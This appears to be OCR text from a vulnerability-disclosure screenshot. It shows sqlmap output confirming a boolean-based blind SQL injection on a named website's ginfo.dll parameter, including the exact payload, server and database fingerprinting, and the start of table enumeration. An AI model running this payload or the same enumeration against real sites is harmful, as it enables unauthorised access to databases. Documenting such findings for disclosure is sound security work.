 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.fastontime.com:80/cgi-bin/ginfo.dll?WebPic&order=&w=fast
ontime' AND 4696=4696 AND 'TIto'='TIto
---
[00:52:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[00:52:49] [INFO] fetching tables for database: GInfo
[00:52:49] [INFO] fetching number of tables for database 'GInfo'
[00:52:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:52:49] [INFO] retrieved: 159
[00:53:36] [INFO] retrieved: dbo.dt_
www.wooyun.org